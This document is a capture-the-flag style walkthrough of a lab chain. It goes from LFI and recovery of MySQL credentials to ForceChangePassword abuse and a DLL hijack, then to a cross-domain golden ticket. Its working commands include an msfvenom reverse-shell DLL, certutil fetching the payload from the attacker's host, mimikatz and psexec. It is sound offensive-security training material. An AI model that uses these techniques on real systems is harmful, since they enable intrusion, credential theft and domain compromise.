
Trusted - Vulnlab
This chain was relatively fun, however it’s a REALLY long one. That being said I still think it was a great learning experience, as I’ve learned how to perform pen-testing exploits that I’ve only heard brief snippets about (yet never done them practically). This machine includes exploits such as Local File Inclusion and DLL Hijacking, both of which are actually commonly seen vulnerabilities if not taken into consideration properly by developers.
Enumeration
Running our NMAP scans for host discovery for both machines.sudo nmap (IP) -A -oN init_scan_(1/2).txt
Also note, the IP addresses might change due to some breaks I take in between completing this chain.
Nmap scan report for 10.10.155.37 |
After our initial NMAP scan, we can see there are two devices that are up. Both have LDAP and are a part of a domain. Both of these machines seem to be domain controllers, the first being trusteddc.trusted.vl and the second being labdc.lab.trusted.vl. On the second machine, it seems that we have port 80 open, so we’ll look at that for the foothold of our attack path. Would like to note that the name of the chain is Trusted and we have two DCs, meaning we’ll probably have to exploit some form of domain trust or delegation between the two DCs.
Upon enumerating the website, we’ve seem to have found a landing page for XAMPP/Maria DB (MySQL). Would like to note that port 3306 MySQL is open on this machine.gobuster dir -u http://10.10.155.38 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
=============================================================== |
The dev directory seems to be relatively interesting, as I don’t commonly see these on default Apache websites. Navigating to it seems to direct us to a website titled Manes Winchester Family Law Firm, with directories Home, About, and Contact. Not only that, but it seems that we immediately see a message on the bottom of the Home page from one of the web developers.

This gives me confidence in assuming that with all we know, the attack path is some form of SQL vulnerability (could be SQL injection or by exploiting the mysql_native_password authentication plugin). Let’s try to look around the website some more and see if we can find any SQL vulnerabilities, I’ll enumerate a bit and see what I can find.
Let’s run a gobuster scan against /dev to see if we can find this database connection.gobuster dir -u http://10.10.155.38/dev -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x 'php'
=============================================================== |
PHP SQLi

Usually whenever you look around for SQL Injection, you’re mainly looking for a parameter to inject content into, such as name or id. This was not the case for us, as db.php did not have any other parameters that we can place anything into. The only result we receive from accessing db.php is a Connection successful message, however there’s pretty much nothing we can do with it.
That being said, there is one webpage that does have some parameter, and it seemed to be the only parameter amongst all of the webpages I could find.http://10.10.162.38/dev/index.html?view=contact.html
This was the contact page from the landing website directory in /dev. Since we have a ?view parameter, there’s an opportunity to exploit LFI.
To those who are not aware, LFI (Local File Inclusion) is a web-application vulnerability that allows us to traverse local files on the victim’s machine through URL or website parameters. We can then dump the contents of any file we have access to straight onto the webpage.
Let’s test this out on that contact.html page we were referring to earlier. We’ll try to access C:\Users to determine if we can see the list of all users we can log onto. (Remember, this is a Windows machine, otherwise on Linux we would just dump /etc/passwd.)http://10.10.162.38/dev/index.html?view=C:\Users

It seems that we don’t have any permissions to view it, however we did get some vital information from this error. The local path for the website seems to be C:\xampp\htdocs\dev. In that case, let’s try to access that db.php page from here and view it’s contents.http://10.10.162.38/dev/index.html?view=C:\xampp\htdocs\dev\db.php

SQLi PHP Filter Bypass
It seems like it works! With that in mind, we can dump all the contents from this specific file by encoding it the base64 using php://filter. Note that we can use a php://filter to query database results, in this case we are querying the contents of THIS SPECIFIC FILE. It was a bit confusing for me to understand at first, however since there is a database connection occurring from this specific file we can assume that the credentials are being matched somewhere in db.php‘s code.
http://10.10.162.38/dev/index.html?view=php://filter/convert.base64-encode/resource=C:/xampp/htdocs/dev/db.php
So to recap, we’re doing the following in this URL:
- Use the view parameter to start the LFI statement.
- Use a PHP filter to convert all contents that we dump to base64.
- Using the parameter
resourceto say that we want to dump all contents ofdb.phpto base64.

Looks as though the contents were dumped to the website, meaning we can decode this and see the real contents of db.php.PD9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkI[...snip...]Y29ubmVjdF9lcnJvcigpKTsNCn0NCmVjaG8gIkNvbm5lY3RlZCBzdWNjZXNzZnVsbHkiOw0KPz4=
From here, it’s just a simple base64 decode in our terminal to find out the contents.
echo "PD9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIlN1cGVyU2VjdXJlTXlTUUxQYXNzdzByZDEzMzcuIjsNCg0KJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkc2VydmVybmFtZSwgJHVzZXJuYW1lLCAkcGFzc3dvcmQpOw0KDQppZiAoISRjb25uKSB7DQogIGRpZSgiQ29ubmVjdGlvbiBmYWlsZWQ6ICIgLiBteXNxbGlfY29ubmVjdF9lcnJvcigpKTsNCn0NCmVjaG8gIkNvbm5lY3RlZCBzdWNjZXNzZnVsbHkiOw0KPz4=" | base64 -d |
<?php |
MySQL Enumeration
If you remember from earlier, our NMAP scan told us earlier that the MySQL service was public facing. We can attempt to authenticate to it using the credentials we have to see what else we may have access to.mysql -h 10.10.162.38 -u 'root' -p
This gives us access to the MariaDB database, to which we can look around for any credentials to the Active Directory instance.
Upon some enumerating, I found some credentials in the news database.select * from users;
+----+------------+--------------+-----------+----------------------------------+ |
Originally I had thought that these hashes were LM hashes, however upon testing them with crackmapexec and hashcat auto-detect mode, it seems that they may very well be another hashing algorithm. After a bit of testing with jtr it seems that this specific hashing algorithm is Raw-MD5john rsmith.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5
Using default input encoding: UTF-8 |
This gives us the plaintext of rsmith‘s password, which we can use to do dump a lot of other things around this specific domain controller.
Testing the creds to these with CrackMapExec, we can see that these specific creds are valid to LDAP.crackmapexec ldap 10.10.157.166 -u 'rsmith' -p '[...snip...]'
SMB 10.10.157.166 445 LABDC [*] Windows Server 2022 Build 20348 x64 (name:LABDC) (domain:lab.trusted.vl) (signing:True) (SMBv1:False) |
Now that we have verified that rsmith‘s creds are eligible to authenticate to LDAP, we can now use these same credentials to dump LDAP and identify all other domain objects.
Dumping LDAP
Normally you’d be able to use ldapdomaindump, however I’m more used to using the Bloodhound-Python ingestor. I’ve also found that ldapdomaindump still does not work after remediating an error that you’ll see pretty soon with the Python ingestor. Nonetheless I’d still like to include what the ldapdomaindump command would look like in this context.
ldapdomaindump -u LABDC\\'rsmith' -p '[...snip...]' ldap://10.10.157.166:389BloodHound.py/bloodhound.py -d 'trusted.vl' -u 'rsmith' -p [...snip...] -c all -ns 10.10.157.166 --zip
https://github.com/dirkjanm/BloodHound.py
It seems I’ve encountered an issue that I’ve never come into contact before. Upon running this command, you’ll find that a nameserver error occurs based on an invalid query.dns.resolver.NoNameservers: All nameservers failed to answer the query _ldap._tcp.pdc._msdcs.trusted.vl. IN SRV: Server Do53:10.10.157.166@53 answered SERVFAIL
I couldn’t find why this issue occurs, however my guess is that the domain trusted.vl is either rerouting or denying all DNS nameserver replies that come into contact with the domain.
We can circumvent this issue by using dnschef, a DNS proxy that will allow us to bind all DNS requests back to localhost instead of making a direct request to the DNS server.
Note that you’ll need two terminals to do this, one for initializing the DNS proxy and another for actually utilizing the ingestor.dnschef --fakeip 10.10.157.166BloodHound.py/bloodhound.py -d 'lab.trusted.vl' -u 'rsmith' -p '[...snip...]' -c all -ns 127.0.0.1 --zip -dc labdc.lab.trusted.vl
This is a potential workaround when coming into contact with DNS nameserver resolution errors when coming into contact with errors using the ingestor. While this may not work every time, it is still a method to give a shot.
After receiving the compressed domain dump file, we can import it to Bloodhound and begin enumerating what rsmith can do.
In case you are unfamiliar with how to set up Bloodhound, here’s a beginner walkthrough to do before the next step in this walkthrough. https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-with-bloodhound-on-kali-linux
After uploading the zip folder to Bloodhound, let’s search up the domain object for [email protected]. After selecting Node Info, we can see that rsmith has an1 outbound object control.

It seems that rsmith has ForceChangePassword rights onto ewalters, one of the other users that we dumped in our enumeration of the SQL instance previously. This outbound object control means exactly what you think it might mean - rsmith has the ability to force a password reset on ewalters, meaning we can do exactly that.
ForceChangePassword Object Control
To reset a user’s password with this outbound object control, you can use tools such as rpcclient or bloodyad. I’m more used to using bloodyad so that’s what we’ll use in our situation. bloodyAD/bloodyAD.py -u 'rsmith' -p '[...snip...]' -d 'lab.trusted.vl' --host 10.10.157.166 set password 'ewalters' 'password123@'
I changed ewalters password to something simple, however you can make it whatever you’d like. If successful, you’ll receive a small [+] Password has changed successfully! message. This indicates that the password for ewalters has been changed amongst the entire domain.
We can now verify that the changes have been made with CrackMapExec. I’ve decided to use a one-liner with all of the CME services separated by a newline in a text file.for line in $(cat cme_services.txt); do crackmapexec $line 10.10.157.166 -u 'ewalters' -p 'password123@'; done
You’ll notice that while RDP is valid (despite Bloodhound telling us that this user has RDP privileges, we can authenticate to WinRM.
SMB 10.10.157.166 5985 LABDC [*] Windows Server 2022 Build 20348 (name:LABDC) (domain:lab.trusted.vl) |
So from here we’ll use evil-winrm to authenticate through WinRM with the ewalters user.
evil-winrm --ip 10.10.157.166 -u 'ewalters' -p 'password123@'

DC1 Host Reconnaissance
While normally we’d get the user flag at this point, r0BIT messed around with us and left a fake flag in ewalters Desktop directory.
*Evil-WinRM* PS C:\Users\ewalters\Documents> cd ../Desktop |
It looks like we’ll need to look around a little more and escalate to another user to get the user flag. My guess is that we’ll need to get to cpowers, who was the third and final user that we were able dumped from the SQL database.
While I was looking around the filesystem for any leads, I stumbled across a folder in the C:\ directory titled, AVTest. This isn’t a folder that’s here regularly so let’s take a look into it a little more.
*Evil-WinRM* PS C:\AVTest> ls |
The readme.txt tells us that the AV tools are being disposed of, however it seems that the cpowers user will be running this executable a few more times before the dispose is initiated.
In a regular red-teaming context, we need to ensure that we move hastily upon seeing this. We may not know the timeframe when the cpowers user is going to execute values.
At the same time, this is a pen-testing lab, so I’m going to assume that there’s a scheduled task running every now and then that will execute the file - just my logical thinking though.
Not only that, but if we take a look at cpowers in Bloodhound, we can see that they’re part of the Domain Admins group for this domain.

This means that if we compromise cpowers, we’ll have full control over this domain controller.
Let’s examine this file to see if there’s anything we can do to escalate our privileges when cpowers runs it. Normally I’d just transfer it using a C2 or by using a simple Python server on the Windows machine, however it seems I was unable to find success when trying either of them. Instead we can stand up our own SMB server using Impacket’s smbserver utility.
Kali - impacket-smbserver smb share/ -smb2support
WinRM - copy KasperskyRemovalTool.exe \\10.8.0.173\smb\KasperskyRemovalTool.exe
This should download the AV tool into our share/ directory (that we might need to create locally before setting up the SMB server).
So this next part was where I got confused, as examining this with tools such as Ghidra didn’t result in many finds. Usually when it comes to reverse engineering PE32 binaries, you’d want to look specifically at abnormal classes or functions or even DLLs that the binary uses that could be exploited. The only issue is that all of these binary functions for this file seem to be relatively normal or at least don’t seem to be noteworthy enough to look into.
Looking into CVE’s didn’t seem to get me anywhere either, but it started to get a few gears working as to what we could potentially do. https://www.exploit-db.com/exploits/10484
While we know that the starting functions don’t seem to be very important, what about the DLLs that are loaded while the file is running? Could these potentially be exploited?
I decided to use ProcMon for this, as we can look specifically at the DLLs that are being ran after we execute the file and while it is running.
Note that I was running my machine through a Kali Linux VM, so I’ll need to transfer it to my local Windows 10 host in order to examine it with ProcMon.
ProcMon Executable Reverse Engineering
There are alternatives to setting up ProcMon for Linux, however I was unable to get it working when I had tried it out initially. I’ll still leave the link for it as provided here: https://github.com/Sysinternals/ProcMon-for-Linux?tab=readme-ov-file

Before we run the file, we should make sure that we have the right filters set up since we’ll get barraged with internal functions and files that the binary will use during runtime. Go to Filter > Filter (or just press Ctrl + l
On this screen, we can create filters to view only a section of processes and/or functions that interest us.

For simplicities sake, I’ve outlined the filter parameters that we’ll need to detect the processes of interest.
Process Name - contains - Kaspersky -> then IncludePath - ends with - .dll -> then Include
Running the file with these two filters still leaves us with a barrage of information, however you’ll notice that many of the DLLs have a Result value of NAME NOT FOUND. This is particularly interesting, as the File Path for the DLL is within the same directory of the binary that was executed.
We’ll also put down these results as another filter to see specifically what DLLs these results entail.
Result - is - NAME NOT FOUND -> then Include

There are a numerous amount of DLLs that are executed within the same directory as the binary (my binary is located in Downloads\kas\). This presents us with a vulnerability that is also new for my research - DLL Hijacking.
DLL Hijacking
DLL Hijacking is a Windows application vulnerability that essentially allows an attacker to load malicious DLLs into a process in place of regular DLLs. This can occur in the situation in front of us - when a binary uses DLLs that are located within a modifiable directory that we have access to. By replacing a normal DLL that is used, we can trick the Windows API into running our malicious DLL.
I plan on making a research post about DLL Hijacking in the future, however in the meantime I’ve referenced a HackTricks post that illustrates it relatively well.
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dll-hijacking
So in that case let’s give it a try. We’ll start by creating a malicious DLL with msfvenom, which can be done using the following command. I initially tried this with replacing USP10.dll, however I found that it wouldn’t spawn a reverse shell as intended. Instead, we’ll use the KasperskyRemovalToolENU.dll that is called multiple times during runtime.msfvenom -p windows/shell_reverse_tcp LHOST=10.8.0.173 LPORT=9001 -f dll > KasperskyRemovalToolENU.dll
We’ll then set up a Python web server with python3 -m http.server 9002 to transfer the file.
Also, we’ll set up a netcat reverse shell so that when cpowers executes the Kaspersky tool binary, we’ll get a callback after our malicious DLL is ran.

On Kali - nc -lvnp 9001
On WinRM - certutil.exe -urlcache -f http://10.8.0.173:9002/KasperskyRemovalToolENU.dll KasperskyRemovalToolENU.dll
After a few seconds of waiting, our netcat listener should spawn a reverse shell as cpowers.
Since we are now a DA, we can read the user flag that is present in the Administrator directory.
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop; cat User.txt
From here, I stood up a Sliver C2 server to try and enumerate the other domain a little easier.
Note that we couldn’t do this previously as ewalters, as there was a GPO that restricted us from doing so.
If you’re unaware on how to set up a Sliver C2 server, I’ll reference the material needed to do so here: https://github.com/BishopFox/sliversliver > mtlsgenerate beacon --mtls 10.8.0.173 --os windows --format exe --arch amd64 --skip-symbols --save (directory of your choice)
After transferring the file and running it on our reverse shell, we should see a session spawn on Sliver.

So to start, my first guess is that there’s some form of domain trust amongst both domain controllers. I had said this earlier in the machine, just based off the chain’s name Trusted. There’s two (technically three) methods that I know of to enumerate a domain, consisting across all of the shells we have access to.
Domain Trust Enumeration
We can enumerate the domain locally with Get-ADTrust, a regular PowerShell module that is present on this machine.Get-ADTrust -Filter *
Another is to drop PowerView to the machine and then import it.
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1Import-Module .\PowerView.ps1; Get-DomainTrust
Finally, we can also use sharpview, a .NET version of PowerView that is present in Sliver’s armory function.sliver > armory install sharpviewsliver > sharpview Get-Domain
The only issue with sharpview is that I was running into an LDAP issue (when running Get-DomainTrust, so I’ll just use the local PowerView option we discussed about previously.
After running Get-DomainTrust or Get-ADTrust, we receive the following output.

This means that there is a Bidirectional domain trust between both the child domain lab.trusted.vl and the parent domain trusted.vl. What this essentially means is that both domains lab.trusted.vl and trusted.vl trust one another - meaning that if you are a Domain Admin in one of the domains, you can also create a TGT for a Domain Admin in the other.

I’d like to create a blog post about this in the future, as the term for this is called Domain Dominance and is relatively interesting how you can compromise domains through domain trusts. You can also verify this in Bloodhound by looking at the Map Domain Trusts in the Analysis tab.
This also means that we can create a Golden ticket through Kerberos that can be used across both domains. For context, a Golden ticket is a forged TGT, which is signed by the respective domain’s krbtgt service account. This ticket can be used to impersonate any user, on any service, to every machine on the domain (or within the domain trust!). What also makes this incredibly powerful is that the credentials are never changed automatically. This means that if you have the krbtgt AES or NTLM hash, you can essentially perform almost any domain attack that you’d like (such as dcsync as an example).
In order to exploit the domain trust, we’ll need three different things:
- The
NTLMof thekrbtgtdomain object. - The
LABdomain object SID. - The
TRUSTEDdomain object SID for theEnterprise Adminsgroup.
In order to get all three of those, we can use mimikatz to dump all of this information. Generally we’d want to try and get mimikatz past AV by utilizing a C2 or by process injection, however we won’t need to do this since Defender is not enabled for this chain.
Golden Ticket to DC2
Thus, we can just drop mimikatz to disk and run it through the DC. https://github.com/ParrotSec/mimikatz
sliver > upload mimikatz.exe |
This gives us the krbtgt NTLM hash as well as the LAB domain SID.
In order to get the domain SID of the TRUSTED domain, we can use a built-in PowerShell cmdlet call Get-ADGroup.
PS C:\Users\cpowers\Documents> Get-ADGroup -Filter {name -eq "Enterprise Admins"} -Server trusted.vl |
Try not to do this through Evil-WinRM, I ran into some domain resolution issues and instead found better luck by running it through a reverse shell.
We now have the following information in order to build our Golden ticket.
NTLM Hash - [...snip...] |
This saves our Golden ticket as a new file called Administrator.ccache. We’ll need to set this as a global variable on our Kali machine to use this to authenticate with Kerberos on the parent domain.
Once all of this is completed, we can use psexec to spawn a shell in this domain as the Administrator user. Reminder to use the FQDN (Fully Qualified Domain Name) of the parent domain controller, which is trusteddc.trusted.vl.
> export KRB5CCNAME=Administrator.ccache |
This will open up a remote shell through PsExec on the TRUSTEDDC domain controller a SYSTEM, meaning we have completed this chain! Is what I hoped.

